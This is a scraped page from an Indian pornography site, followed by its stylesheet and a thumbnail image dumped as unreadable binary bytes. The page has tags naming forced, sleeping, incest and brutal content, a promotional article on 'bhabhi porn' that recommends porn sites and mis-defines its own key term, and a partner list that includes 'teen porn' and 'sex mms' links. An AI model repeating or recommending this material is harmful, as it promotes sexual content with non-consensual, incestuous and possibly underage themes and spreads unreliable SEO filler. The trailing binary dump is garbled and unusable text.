href="/en/search/V2lmZQ/" target="_self" title="Wife"> Wife</a></li><li><a href="/en/search/VGhhaQ/" target="_self" title="Thai"> Thai</a></li><li><a href="/en/search/UGFraXN0YW4/" target="_self" title="Pakistan"> Pakistan</a></li><li><a href="/en/search/UHJlZ25hbnQ/" target="_self" title="Pregnant"> Pregnant</a></li><li><a href="/en/search/U2V4/" target="_self" title="Sex"> Sex</a></li><li><a href="/en/search/U2lzdGVy/" target="_self" title="Sister"> Sister</a></li><li><a href="/en/search/U0xFRVBJTkc/" target="_self" title="SLEEPING"> SLEEPING</a></li><li><a href="/en/search/Rm9vdGpvYg/" target="_self" title="Footjob"> Footjob</a></li><li><a href="/en/search/TW9tIHNvbg/" target="_self" title="Mom son"> Mom son</a></li><li><a href="/en/search/U3NiYnc/" target="_self" title="Ssbbw"> Ssbbw</a></li><li><a href="/en/search/Q3JlYW1waWU/" target="_self" title="Creampie"> Creampie</a></li><li><a href="/en/search/Rm9yY2Vk/" target="_self" title="Forced"> Forced</a></li><li><a href="/en/search/VGVsdWd1/" target="_self" title="Telugu"> Telugu</a></li><li><a href="/en/search/QnJ1dGFs/" target="_self" title="Brutal"> Brutal</a></li> 
                    </ul>
                    <!-- Tags List END -->
                    
                </section>
                <!-- Tags List Section END -->
                
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Categories List Section START -->
                <section>
                    
                    
               
                
                
                <!-- Text Block START -->
                <article class="text-block">
                    
                    <header>
                        <h2>About Bhabhi Porn Video Site</h2>
                    </header>
<p>
The porn industry is an ever-evolving behemoth of content and variety. Throughout the years, certain genres of pornography have risen in terms of popularity. One such genre that has been getting a lot of attention is that of "bhabhi porn", which originates from India and has become quite popular. This type of porn is characterized by the use of explicit and sometimes taboo sexual activities between married couples in India. In this article, we will take an in-depth look at the culture of bhabhi porn, exploring its various sub-genres and also delving into the Indian porn scene as a whole.
</p>
<p>
India is home to some of the most intriguing and varied forms of pornography. For centuries, Indian artists and filmmakers have been creating erotic art and narrative films, telling stories of love and sexuality. Nowadays, however, the most popular form of pornographic content in India is "bhabhi porn", which has been gaining traction throughout the country.
</p>
<p>
To better understand bhabhi porn, it is necessary to look into the etymology of this genre. In Indian society, "bhabhi" is the term used to refer to a married woman in relation to the man of the house. This type of porn is specifically focused on the sexual performances of married couples that live in India.
</p>
<p>
Bhabhi porn typically contains a mixture of sex acts as well as theatrical elements. The acts involve the man and woman in slow, sensual, and passionate lovemaking which is all conducted in an effort to make the viewer aroused. Elements of voyeurism are often present in bhabhi pornography as many of the scenes involve the woman undressing or being undressed in front of a camera.
</p>
<p>
Despite its taboo nature, bhabhi porn is deeply rooted in Indian culture and is often accepted and enjoyed by those within the country. As such, there is a plethora of sub-genres in bhabhi porn, ranging from tender romances to more hardcore content.
</p>
<p>
Indian Porn Site 
</p>
<p>
For those looking for Indian bhabhi porn, there are various websites that offer this kind of content. These websites specialize in providing Indian content and are well-known for their explicit nature. Some popular Indian porn websites include Desi Klub, Indian Sex Lounge, and Bhabhi X.
</p>
<p>
The website Desi Klub offers a diverse selection of Indian pornographic content, ranging from bhabhi videos to Telugu and Tamil clips. Desi Klub also has a variety of streaming options for their users, making it a great source for Indian pornographic content. Another great website for Indian bhabhi pornography is Indian Sex Lounge, which offers free videos as well as paid options. Indian Sex Lounge also has a forum in which users can discuss various topics related to Indian porn.
</p>
<p>
Lastly, Bhabhi X is a bhabhi porn specific website that brings a massive library of Indian bhabhi porn movies to its viewers. Bhabhi X focuses mainly on desi sex, with its videos featuring mostly female members of Indian society. The videos are mostly free but with payment options for some of the more hardcore content.
</p>
<p>
To sum it up, Indian bhabhi porn is an incredibly popular sub-genre of pornography that has been gaining traction in India. This type of porn contains various types of sexual activities between married couples in India, with voyeuristic elements being common in most of these videos. Additionally, there are a variety of websites that specialize in Indian bhabhi porn, with Desi Klub, Indian Sex Lounge, and Bhabhi X being some of the more popular ones.
</p>
<p>
If you are interested in learning more about Indian bhabhi porn or simply looking for a great source of Indian pornographic content, this article provides a comprehensive look at this exciting genre. Feel free to leave a comment if you have any questions or want to start a discussion!
</p>
                </article>
                <!-- Text Block END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Partners Section START -->
                <section>
                    
                    
                    <header>
                        <h2>Bhabhi Porn Video Partners</h2>
                    </header>
                    
                    
                    <!-- Partners List START -->
                    <!-- Better to use 12/24/36/48 and e.t.c list number to have last row filled on all resolutions (Just for Feng-Shui) -->
                    <ul class="pt-list">
                        
<li><a href="https://mallusex.me/" data-ct="3759593891"  class="trd">mallu sex</a></li><li><a href="https://indiansexmms.org/" data-ct="1399961651"  class="trd">indian sex mms</a></li><li><a href="https://desisexmms2021.com/" data-ct="2119212275"  class="trd">desi sex mms 2021</a></li><li><a href="https://indianxxx2021.com/" data-ct="2983633738"  class="trd">indian xxx 2021</a></li><li><a href="https://tamilgirlssexvideos.com/" data-ct="2192840853"  class="trd">tamil girls sex videos</a></li><li><a href="https://mmspornvideo.com/" data-ct="3598296387"  class="trd">mmspornvideo</a></li><li><a href="https://1indiansareesex.com/" data-ct="1199604"  class="trd">indian saree sex</a></li><li><a href="https://tamilsexvideos.me/" data-ct="2916303"  class="trd">tamils ex videos</a></li><li><a href="https://1malayalamxxx.com/" data-ct="14849674"  class="trd">malayalam xxx</a></li><li><a href="https://indianteenporn.me/" data-ct="40474797"  class="trd">indian teen porn</a></li><li><a href="https://desiauntysex.org/" data-ct="54821292"  class="trd">desi aunty sex</a></li><li><a href="https://1teluguporn.com/" data-ct="65955301"  class="trd">telugu porn</a></li><li><a href="https://1hindisexvideo.com/" data-ct="89520120"  class="trd">hindi sex video</a></li><li><a href="https://topindiansexvideos.com/" data-ct="91314230"  class="trd">top indian sex videos</a></li><li><a href="https://newdesisex.net/" data-ct="99035111"  class="trd">new desi sex</a></li><li><a href="https://1malayalampornvideos.com/" data-ct="115732287"  class="trd">malayalam porn videos</a></li><li><a href="https://southindianporn.org/" data-ct="116836637"  class="trd">South Indian Porn</a></li><li><a href="https://topindiansexvideohd.com/" data-ct="129941279"  class="trd">top indian sex video hd</a></li><li><a href="https://tamilxxx2021.com/" data-ct="139866785"  class="trd">tamil xxx 2021</a></li><li><a href="https://indianbhabhitube.com/" data-ct="143280362"  class="trd">Indian Bhabhi Tube</a></li><li><a href="https://indiansexstories2021.com/" data-ct="159903585"  class="trd">indian sex stories 2021</a></li><li><a href="https://desipornvideos.biz/" data-ct="165119929"  class="trd">Desi Porn Videos</a></li><li><a href="https://tamilhotsex2021.com/" data-ct="180436871"  class="trd">tamil hot sex 2021</a></li><li><a href="https://indiandesipornvideos.com/" data-ct="182137908"  class="trd">indiandesipornvideos.com</a></li><li><a href="https://1indianpornmovies.com/" data-ct="190046343"  class="trd">indian porn movies</a></li><li><a href="https://desiboobs.org/" data-ct="195714802"  class="trd">desi boobs</a></li><li><a href="https://tamilporn.me/" data-ct="203918651"  class="trd">tamil porn</a></li><li><a href="https://tamilxnxx.net/" data-ct="226655005"  class="trd">tamil xnxx</a></li><li><a href="https://indianxvideos2021.com/" data-ct="238866055"  class="trd">indian xvideos 2021</a></li><li><a href="https://mallusexvideos.net/" data-ct="257736556"  class="trd">mallu sex videos</a></li> 
                        
                    </ul>
                    <!-- Partners List END -->
                    
                    
                    
                </section>
                <!-- Partners Section END -->
                
                
            </div>
        </main>
        <!-- Content END -->
        
    
    
        <!-- ===================================================== -->
        
        
        
        <!-- Site Footer START -->
        <footer class="footer">
            <div class="content">
                
                
                <!-- Footer Desc START -->
                <p>&copy; Bhabhi Porn Video - All Rights Reserved.</p>


            </div>
        </footer>
        <!-- Site Footer END -->
        
        
        
        <!-- jQuery Library -->
        <script src="/assets/js/jquery.min.js"></script>
        <!-- !Required! -->
        
        
        <!-- JS Functions -->
        <script src="/assets/js/functions.js"></script>
        <!-- Required functions like Click Events and e.t.c -->
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f65cb3edd290405cba016137b845cb6b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
[#BANNER_CATEGORY_fling#]
[#BANNER_CATEGORY_script#] 
</html>




--- FILE ---
content_type: text/css
request_url: https://bhabhipornvideo.com/assets/css/styles.css
body_size: 4262
content:
body, .header, .dropdown
{ background-color: rgb(18,18,18); text-shadow: 1px 1px 0 rgba(0,0,0,0.1); }

.sort li a, .menu-btn, .header nav a, .searches, .thumb figure, .nav a, .nav span, .media-rating a, .footer
{ background-color: rgb(38,38,38); }

.search-input, .sort, .thumb footer span, .input, .textarea, .nav, .cats-list a, .tags a, .pt-list a, .media-meta, .media-info a
{ border-color: rgb(48,48,48); }

body, input::placeholder, textarea::placeholder, .sort li a, .search button, .nav a, .cats-list span, .pt-list a, .footer li a
{ color: rgb(158,158,158); }

.highlight, .list a:before, a.logotype span, .pt-list a:before
{ color: rgb(231, 135, 128); }

#scroll-top, .header nav li.active a, .header nav a.active a, .hd-label, .sort li.active a, .sort a.active, .nav li.active a, .nav a.active, .nav a.next
{ background-color: rgb(231, 135, 128); color: rgb(0,0,0); text-shadow: 1px 1px 0 rgba(255,255,255,0.1); }

.thumb figure:before, .player:before
{ border-color: rgb(231, 135, 128); }

a, h1, h2, a.logotype, .menu-btn, input, textarea, .search form:before, .media-rating a:hover, .player:before
{ color: rgb(238,238,238); }

.search-input, .thumb span.dur, .thumb span.total, .cover
{ background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); }

.tags a, .media-info a
{ background-color: rgba(0,0,0,0.1); }

@media all and (min-width:1020px) {
    
    .sort li a:hover, .header nav a:hover, .nav a:hover
    { background-color: rgb(48,48,48); }
    
    .sort li.active a:hover, .sort li a.active:hover, .nav a.next:hover, .media-rating a:hover
    { background-color: rgb(231, 135, 128); color: rgb(0,0,0); text-shadow: 1px 1px 0 rgba(255,255,255,0.1); }
    
    a:hover, .pt-list a:hover
    { color: rgb(231, 135, 128); }
    
    a.logotype, .sort li a:hover, .nav a:hover, .footer li a:hover
    { color: rgb(238,238,238); }

}



.ratio-16x9 { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.ratio-4x3 { padding-bottom: 75%; }
/* Rectangular 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.ratio-1x1 { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.ratio-2x3 { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.ratio-custom { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - is a sample value. You should change it on your value calculating by formula (height x 100 / width) */

@font-face{font-family: 'Red Hat Display'; font-weight: normal; font-style: normal; src: url(../fonts/font/RedHatDisplay-Regular.ttf) format("truetype"); font-display: swap; }
@font-face{font-family: 'Red Hat Display'; font-weight: bold; font-style: normal; src: url(../fonts/font/RedHatDisplay-Bold.ttf) format("truetype"); font-display: swap; }

body,html,div,p,a,ul,li,input,button,form,header,main,article,section,footer,aside,figure,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }
header, article, aside, section { display: block; }

body, input, button, textarea { font-family: 'Red Hat Display', Arial, sans-serif; }

@font-face{font-family: 'Line Awesome Free'; font-weight: 900; src:url(../fonts/iconfont/la-solid-900.woff2) format("woff2"); font-display:swap; }

:after, :before { font-family: 'Line Awesome Free'; display: inline-block; vertical-align: top; font-weight: bold; height: inherit; line-height: inherit; text-rendering: optimizeLegibility !important; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

h1 { font-weight: bold; font-size: 24px; line-height: 30px; margin: 20px 10px 0 10px; text-align: center; }
h2 { font-weight: bold; margin: 50px 10px 0 10px; font-size: 24px; line-height: 30px; text-align: center; }
h3 { line-height: 20px; height: 20px; overflow: hidden; font-size: 14px; margin-top: 8px; font-weight: bold; white-space: nowrap; text-overflow: ellipsis; }


.header { min-height: 40px; position: relative; z-index: 99999; overflow: visible; }
.header .content { overflow: visible; }

.logotype { margin: 10px 10px 0 10px; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; font-weight: bold; text-transform: uppercase; display: block; float: left; height: 30px; line-height: 30px; font-size: 18px; }

.menu-btn { border: 0 none; float: right; border-radius: 0 0 40% 40%; width: 55px; height: 40px; line-height: 35px; font-size: 24px; cursor: pointer; margin: 0 10px 0 0; display: block; text-align: center; }
.menu-btn:before { content: '\f0c9'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.menu-btn.active:before { content: '\f00d'; }


.dropdown { display: none; overflow: hidden; box-shadow: 0 5px 15px -7px rgb(0,0,0); max-width: 360px; width: 100%; position: absolute; top: 40px; right: 0; overflow: hidden; z-index: 99999; padding-bottom: 20px; }

.header nav {  overflow: hidden; padding: 10px 10px 0 10px; }
.header nav ul { overflow: hidden; }
.header nav li { overflow: hidden; margin-top: 10px; }
.header nav a { cursor: pointer; font-size: 16px; height: 50px; line-height: 50px; border-radius: 25px; text-transform: uppercase; overflow: hidden; display: block; font-weight: bold; text-align: center; }


.search { overflow: hidden; padding: 20px 10px 0 10px; }
.search form { position: relative; overflow: hidden; }
.search form:before { transform: rotate(-90deg); content: "\f002"; font-weight: 900; position: absolute; height: 30px; line-height: 30px; font-size: 20px; top: 10px; left: 16px; }
.search-input { border-radius: 25px; border-style: solid; border-width: 1px; overflow: hidden; height: 48px; line-height: 48px; padding: 0 45px 0 40px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; text-align: left; }
.search button { background: none; overflow: hidden; position: absolute; top: 9px; right: 8px; border: 0 none; cursor: pointer; outline: 0 none; width: 30px; font-size: 26px; height: 30px; line-height: 30px; }
.search button:before { content: "\f138"; font-weight: 900; }



.wrapper { position: relative; overflow: hidden; clear: both; min-height: 700px; }

.content { overflow: hidden; min-width: 320px; max-width: 1200px; margin: 0 auto; }
.cover { display: none; position: fixed; z-index: 89999; top: 0; left: 0; width: 100%; height: 100%; }


.list { margin: 15px 5px 0 5px; overflow: hidden; font-size: 0; text-align: center; }
.list li { display: inline-block; vertical-align: top; margin: 5px 8px 0 8px; }
.list a { display: block; overflow: hidden; height: 20px; line-height: 20px; font-size: 15px; }
.list a:before { font-weight: 900; float: left; display: block; margin-right: 4px; height: inherit; line-height: inherit; font-size: 14px; width: 14px; }

.searches { height: 40px; overflow: hidden; margin-top: 10px; }
.searches a:before { content: '\f002'; margin-right: 3px; }
.searches .list { margin-top: 5px; height: 30px; }

.sort { border-top-style: solid; border-top-width: 1px; overflow: hidden; margin: 10px 10px 0 10px; font-size: 0; text-align: center; }
.sort li { display: inline-block; vertical-align: top; margin: 0 5px 5px 0; }
.sort li a { font-weight: bold; overflow: hidden; display: block; padding: 0 10px; border-radius: 0 0 50% 50%; height: 35px; line-height: 28px; font-size: 14px; }

/* Thumbnails Styles START */

.thumbs-list { overflow: hidden; padding: 0 5px; }

.thumb { overflow: hidden; display: block; width: 100%; position: relative; text-align: center; }
.thumb a { display: block; position: relative; margin: 20px 5px 0 5px; }
.thumb figure { border-radius: 6px; position: relative; overflow: hidden; }
.thumb figure:before { content: ''; height: 32px; width: 32px; position: absolute; top: 50%; left: 50%; margin: -20px 0 0 -20px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.thumb img { border-radius: 6px; position: absolute; top: 0; left: 0; width: 100%; height: auto; z-index: 2; }

.thumb footer { overflow: hidden; height: 28px; margin: 5px 5px 0 5px; }
.thumb footer span { font-weight: bold; float: left; width: 48%; display: block; border-bottom-width: 2px; border-bottom-style: solid; border-left: 2px solid transparent; border-right: 2px solid transparent; font-size: 12px; height: 26px; line-height: 23px; overflow: hidden; border-radius: 0 0 50% 50%;  }
.thumb footer span:last-child { float: right; }
.thumb footer span.likes:before { content: '\f164'; margin-right: 2px; font-size: 18px; width: 18px; }
.thumb footer span.views:before { content: '\f06e'; margin-right: 4px; font-size: 18px; width: 18px; }
.thumb footer span.total:before { content: '\f04b'; margin-right: 1px; font-size: 16px; width: 18px; }

.thumb span.dur { z-index: 100; position: absolute; bottom: 0; right: 6px; font-weight: bold; padding: 0 10px; font-size: 12px; height: 24px; line-height: 27px; overflow: hidden; border-radius: 50% 50% 0 0; display: block; }
.thumb span.dur:before { content: '\f017'; margin-right: 2px; font-size: 14px; width: 14px; }
.hd-label { box-shadow: 0 5px 15px -5px rgb(0,0,0); z-index: 100; position: absolute; top: 0; left: 6px; font-weight: bold; padding: 0 10px; font-size: 13px; height: 22px; line-height: 19px; overflow: hidden; border-radius: 0 0 50% 50%; display: block; }

.thumb span.total { z-index: 100; position: absolute; bottom: 0; left: 50%; transform: translateX(-50%); font-weight: bold; padding: 0 10px; font-size: 12px; height: 27px; line-height: 30px; overflow: hidden; border-radius: 50% 50% 0 0; display: block; }
.thumb span.total:before { content: '\f03d'; margin-right: 2px; font-size: 14px; width: 14px; }

.thumb-cat h3 { font-size: 18px; }



@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

/* Thumbnails Styles END */


.nav { clear: both; border-bottom-style: solid; border-bottom-width: 1px; text-align: center; overflow: hidden; padding: 40px 5px 0 5px; font-size: 0; }
.nav ul { overflow: hidden; }
.nav li { float: left; width: 50%; }
.nav li .prev, .nav li .next { display: block; min-width: 120px; padding: 0 20px; text-transform: uppercase; }   
.nav a, .nav span { border-radius: 50% 50% 0 0; font-weight: bold; display: none; min-width: 50px; height: 50px; line-height: 55px; padding: 0 5px; font-size: 14px; margin: 10px 5px 0 5px; }
.nav .prev:before { content: "\f30a"; font-size: 28px; width: 28px; margin-right: 10px; }
.nav a.next:after { content: "\f30b"; font-size: 28px; width: 28px; margin-left: 10px; }

.tags { margin-left: 0; margin-right: 0; }
.tags li { margin: 10px 5px 0 5px !important; }
.tags a { border-style: solid; border-width: 2px; border-radius: 30%; height: 40px !important; line-height: 40px !important; padding: 0 20px !important; }
.tags a:before { content: '\f02b'; margin-left: -4px; }

aside { font-size: 0; padding-top: 40px; overflow: hidden; text-align: center; clear: both; }
aside iframe, aside img { width: 300px; height: 250px; border: 0 none !important; overflow: hidden; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
aside iframe:nth-child(2), aside iframe:nth-child(3), aside iframe:nth-child(4), aside iframe:nth-child(5), aside img:nth-child(2), aside img:nth-child(3), aside img:nth-child(4), aside img:nth-child(5) { display: none; }  

.cats-list { overflow: hidden; text-align: center; }  
.cats-list a { border-bottom-width: 2px; border-bottom-style: solid; border-left: 2px solid transparent !important; border-right: 2px solid transparent !important; border-radius: 0 0 50% 50%; font-weight: bold; margin: 20px 2px 0 2px; display: block; white-space: nowrap; text-overflow: ellipsis; padding: 0 10px; font-size: 18px; height: 60px; line-height: 30px; overflow: hidden; }
.cats-list span { display: block; font-size: 13px; height: 20px; line-height: 20px; overflow: hidden; }

.text-block p { margin: 20px 10px 0 10px; font-size: 16px; line-height: 24px; text-align: center; }

.pt-list { overflow: hidden; text-align: center; }
.pt-list li { width: 100%; }
.pt-list a { font-weight: bold; margin: 20px 2px 0 2px; border-bottom-width: 2px; border-bottom-style: solid; border-left: 2px solid transparent !important; border-right: 2px solid transparent !important; border-radius: 0 0 50% 50%;  display: block; height: 50px; line-height: 50px; padding: 0 10px; font-size: 16px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;  }
.pt-list a:before { content: '\f00c'; margin-right: 3px; font-size: 16px; width: 16px; font-weight: 900; }

.media-content { overflow: hidden; }

.media-tab { overflow: hidden; }

.media-col { padding-top: 20px; }

.video-js :before, .video-js :after { font-family: inherit; }
.player { background-color: rgb(0,0,0); position: relative; overflow: hidden;}
.player:before { content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }

.player iframe, .player video, .player source, .fluid_video_wrapper { border: 0 none !important; position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important;}


.media-meta { border-top-style: solid; border-top-width: 1px; overflow: hidden; text-align: center; }
.media-meta ul { overflow: hidden; }
.media-meta li { overflow: hidden; display: inline-block; vertical-align: top; margin: 5px 10px 0 10px; font-size: 14px; }

.meta-items { overflow: hidden; padding-top: 5px; }
.meta-items li { height: 24px; line-height: 24px; }
.meta-items li.views:before { content: '\f06e'; margin-right: 2px; font-size: 18px; width: 18px; }
.meta-items li.date:before { content: '\f133'; margin-right: 2px; font-size: 18px; width: 18px; }

.media-rating li { float: left; width: 50%; margin: 0; }
.media-rating a { border-radius: 0 0 50% 50%; margin: 0 5px; font-size: 13px; cursor: pointer; text-align: center; height: 44px; line-height: 40px; display: block; padding: 0 10px; font-weight: bold; }
.media-rating a:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 24px; margin-right: 3px; font-weight: 900; }
.media-rating li.like-btn a { margin-left: 10px; }
.media-rating li.like-btn a:before { content: '\f164'; }
.media-rating li.dislike-btn a:before { content: '\f165'; }
.media-rating li.dislike-btn a { margin-right: 10px; }

.media-info { overflow: hidden; }
.media-info ul { overflow: hidden; padding: 15px 5px 0 10px; }
.media-info li { float: left; margin: 5px 5px 0 0; line-height: 38px; }
.media-info li.val { margin-right: 10px; }
.media-info a { border-style: solid; border-width: 2px; font-size: 15px; display: block; padding: 0 20px; border-radius: 30%; height: 34px; line-height: 34px; }

.media-content aside { padding-top: 10px; }

.footer { font-size: 15px; line-height: 24px; margin-top: 40px; overflow: hidden; text-align: center; position: relative; padding: 30px 0 40px 0; }
.footer p { margin: 10px 10px 0 10px; }  

.footer ul { padding: 10px 8px 0 8px; font-size: 0; }
.footer li { display: inline-block; vertical-align: top; margin: 4px 10px 0 10px; }
.footer li a { font-weight: bold; display: block; font-size: 15px; height: 28px; line-height: 28px; }


.contact-form { overflow: hidden; padding: 20px 10px 0 10px; }

.textarea { border-style: solid; border-width: 1px; padding: 17px; border-radius: 4px; margin-top: 20px; max-width: 700px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 150px !important; height: 150px; max-height: 740px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; }

.input { display: inline-block; vertical-align: top; width: 150px; border-style: solid; border-width: 1px; border-radius: 4px; overflow: hidden; padding: 0 15px; margin: 0 10px 0 0; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }

button.submit { border: 0 none; background: none; position: relative; text-align: center; text-transform: uppercase; cursor: pointer; width: 180px; margin-top: 15px; font-size: 16px; font-weight: bold; padding: 0 20px; outline: 0 none; height: 50px; line-height: normal; }

#scroll-top { border-radius: 30% 30% 0 0; border: 0 none; overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 0; cursor: pointer; display: none; width: 60px; height: 40px; line-height: 40px; font-size: 26px; text-align: center; }
#scroll-top:before { content: '\f106'; display: block; height: inherit; line-height: inherit; font-weight: 900; }
#scroll-top:hover { opacity: 1; }
#scroll-top.circle-radius { border-radius: 50%; }

@media all and (min-width:414px) {
    .header nav, .search { padding-left: 20px; padding-right: 20px; }
}

@media all and (min-width:460px) {
    .logotype { font-size: 24px; }
    .cats-list li, .pt-list li { float: left; width: 50%; }
    .cats-list a { font-size: 16px; }
}

@media all and (min-width:520px) {
    .header { min-height: 50px; }
    .logotype { font-size: 22px; height: 40px; line-height: 40px; }
    .menu-btn { width: 80px; height: 50px; line-height: 47px; font-size: 30px; }
    .dropdown { top: 50px; }
    .thumb { float: left; width: 50%; }
    .nav li { display: inline-block; vertical-align: top; float: none; width: auto; }
    .nav li .prev, .nav li .next { min-width: 180px; }   

}

@media all and (min-width:640px) {
    .searches { height: 50px; }
    .searches .list { margin-top: 10px; }
    .sort li a { padding: 0 15px; }
    aside iframe:nth-child(2), aside img:nth-child(2) { display: inline-block; }
    .meta-items { float: right; }
    .meta-items li { margin: 5px 10px 0 10px; }
    .media-rating { float: left; }
    .media-rating li { width: auto; }
    .media-rating a { padding: 0 20px; min-width: 90px; }
}

@media all and (min-width:720px) {
    .cats-list li, .pt-list li { width: 33.3333%; }
}


@media all and (min-width:928px) {
    .thumb { width: 33.3333%; }
}

@media all and (min-width:1020px) {
    h1 { text-align: left; }
    h2 { margin-top: 80px; text-align: left; }
    a, .search button, .thumb figure, button.submit, #scroll-top { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
    .list a:before { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; }
    .list li { float: left; margin: 5px 10px 0 5px; }
    .list a:hover:before { color: inherit; }
    .sort li { margin: 0 10px 0 0; float: left; }
    .sort li a { padding: 0 15px; text-align: center; min-width: 90px; height: 40px; line-height: 33px; }
    .text-block p { text-align: justify; }
    .thumb { width: 25%; }
    .thumb a:hover figure { transform: scale(1.02); }
    aside { padding-top: 70px; }
    aside iframe:nth-child(3), aside img:nth-child(3) { display: inline-block; }
    .nav { margin: 0 5px; padding-top: 50px; }
    .nav li a, .nav li span { display: block; height: 40px; line-height: 45px; margin-top: 10px; }
    .nav li .prev, .nav li .next { min-width: 120px; margin-top: 0 !important; height: 50px; line-height: 55px; }
    .cats-list { padding: 10px 0 0 0; }
    .cats-list li { width: 25%; }
    .cats-list a:hover { border-color: inherit; }
    .tags a:hover { border-color: inherit; }
    .pt-list li { width: 25%; }
    .pt-list a:hover { border-color: inherit; }
    .media-tab { display: table; overflow: hidden; width: 100%; }
    .media-col { display: table-cell; vertical-align: top; padding: 20px 20px 0 10px; }
    .media-tab aside { display: table-cell; vertical-align: top; width: 310px !important; min-width: 310px !important; max-width: 310px !important; padding-top: 0 !important; }
    .media-tab aside iframe, .media-tab aside img { margin: 20px 10px 0 0 !important; }
    .media-info { padding-top: 10px; }
    .media-info ul { padding: 15px 0 0 0; }
    .media-info a:hover { border-color: inherit; }
    .media-rating a { margin: 0 10px 0 0 !important; }
    .meta-items li { margin: 5px 0 0 20px; }
    .media-tab aside iframe:nth-child(3), .media-tab aside img:nth-child(3) { display: none; }
    .footer { margin-top: 80px; padding: 20px 0 30px 0; }  
    #scroll-top { right: 20px; bottom: 0; width: 70px; height: 50px; line-height: 50px; font-size: 32px; }

}

@media all and (min-width:1270px) {
    .header { height: 70px; overflow: hidden; }
    .logotype { font-size: 24px; margin: 25px 40px 0 10px; height: 40px; line-height: 40px; }
    .menu-btn { display: none; }
    .dropdown { position: static !important; display: block !important; box-shadow: none; background: none; padding: 0; width: auto; max-width: 100%; overflow: hidden; }
    .header nav { float: left; padding: 20px 0 0 0; }
    .header nav li { float: left; margin: 0 10px 0 0; }
    .header nav a { min-width: 90px; height: 50px; line-height: 50px; font-size: 14px; padding: 0 10px; }
    .search { padding: 20px 10px 0 30px; }
    .menu-btn { display: none; }
    .searches { height: 60px; margin-top: 20px; }
    .searches .list { margin-top: 15px; }
    .thumbs-list { padding: 0; }
    .thumb a { margin: 20px 10px 0 10px; }
    .nav li a, .nav li span { min-width: 55px; }
    .nav li .prev, .nav li .next { min-width: 130px; }
    .cats-list a { font-size: 18px; }
}

@media all and (min-width:1620px) {
    .logotype { font-size: 28px; }
    .header nav a { min-width: 130px; }
    .content { max-width: 1500px; }
    .thumb { width: 20%; }
    .cats-list li, .pt-list li { width: 16.6666%; }
    .cats-list a { font-size: 16px; }
    .media-tab aside iframe:nth-child(3), .media-tab aside img:nth-child(3) { display: inline-block; }
    aside iframe:nth-child(4), aside img:nth-child(4) { display: inline-block; }
}


@media all and (max-width:1020px) {* { -webkit-tap-highlight-color: transparent; -webkit-focus-ring-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}}

--- FILE ---
content_type: text/plain
request_url: https://bhabhipornvideo.com/thumbs/785/2705852733248060785_0.v1569993240
body_size: 20503
content:
���� JFIF      �� C 			





	


�� C


















































��  � � ��            	 
�� E    !1AQa"q	2���BR�#$3b���4�
%&5CSr������             �� 3      !1"AQaq�2��#B�����3C��   ? ��E��ɱY�U�� ���
�a�qGhk��w�T�a�1hJ8���AlאT�Rs7��Zm)	Q�@�x>7p�-�L�B�S���Ͱ�m�!a2 U���YC����].�������1�~�ﵝ�[q-��a%d�J��N<��jh$s�E�c� \o��:!C�U)�}Q��c�C�r�ѥF�7�)iSh؅���,.x�.��s�c������Z niI<��t�O*+�a�5��SQi.,�\�d�<�ơ���
��|Q�-;��T]w~5|y��M�6�����=�y�T	m�� ��TM���2X_���o��81�8W�H�%�g+�J�t�A�>�K��Z�\i�Q�|�*l�?({��61�+3��#$�z2Wsvo��n5
��&����`�����q�z�	����v�`a�u�jBM�,�Z\e�M���R��lp� �i�f>���@�K�qp!Tv)��>v�n*7(�҂x�������s�8lN��E&���8��N�D�� (;*����O�QG�~pDf�ByX�D�չ��-�-�i�'��]d�qW�~0��\A�U��Hq�	KjU� ^�)cR��2�#7gi�B)�}����q�&d� N�_;�@'�
